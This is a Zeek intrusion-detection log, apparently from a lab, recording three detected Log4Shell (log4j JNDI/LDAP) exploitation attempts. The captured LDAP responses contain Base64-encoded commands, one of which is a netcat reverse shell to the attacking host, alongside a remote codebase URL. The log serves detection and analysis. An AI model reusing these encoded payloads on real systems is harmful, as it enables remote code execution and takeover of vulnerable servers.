 #separator \x09
#set_separator  ,
#empty_field    (empty)
#unset_field    -
#path   signatures
#open   2024-03-06-23-21-52
#fields ts      uid     src_addr        src_port        dst_addr        dst_port        note    sig_id  event_msg       sub_msg sig_count       host_count
#types  time    string  addr    port    addr    port    enum    string  string  string  count   count
1640023652.109820       Cjgy4vkxO2pqkX9q6       192.168.56.102  389     172.17.0.2      36820   Signatures::Sensitive_Signature log4j_javaclassname_tcp 192.168.56.102: log4j_javaclassname_tcp 0\x81\xc8\x02\x01\x
02d\x81\xc2\x04-Basic/Command/Base64/dG91Y2ggL3RtcC9wd25lZAo=0\x81\x900\x16\x04\x0djavaClassName1\x05\x04\x03foo0,\x04\x0cjavaCodeBase1\x1c\x04\x1ahttp://192.168.56.102:443/0$\x04\x0bobjectC...    -       -
1640025554.665741       CIcLEb4ZPKJiw4U3p1      192.168.56.102  389     172.17.0.2      36822   Signatures::Sensitive_Signature log4j_javaclassname_tcp 192.168.56.102: log4j_javaclassname_tcp 0\x81\xd0\x02\x01\x
02d\x81\xca\x045Basic/Command/Base64/d2hpY2ggbmMgPiAvdG1wL3B3bmVkCg==0\x81\x900\x16\x04\x0djavaClassName1\x05\x04\x03foo0,\x04\x0cjavaCodeBase1\x1c\x04\x1ahttp://192.168.56.102:443/0$\x04...       -       -
1640026858.967970       Cd4ip73Rwx3tFeBe0g      192.168.56.102  389     172.17.0.2      36824   Signatures::Sensitive_Signature log4j_javaclassname_tcp 192.168.56.102: log4j_javaclassname_tcp 0\x81\xe4\x02\x01\x
02d\x81\xde\x04IBasic/Command/Base64/bmMgMTkyLjE2OC41Ni4xMDIgODAgLWUgL2Jpbi9zaCAtdnZ2Cg==0\x81\x900\x16\x04\x0djavaClassName1\x05\x04\x03foo0,\x04\x0cjavaCodeBase1\x1c\x04\x1ahttp://19...  -       -
#close  2024-03-06-23-21-52
~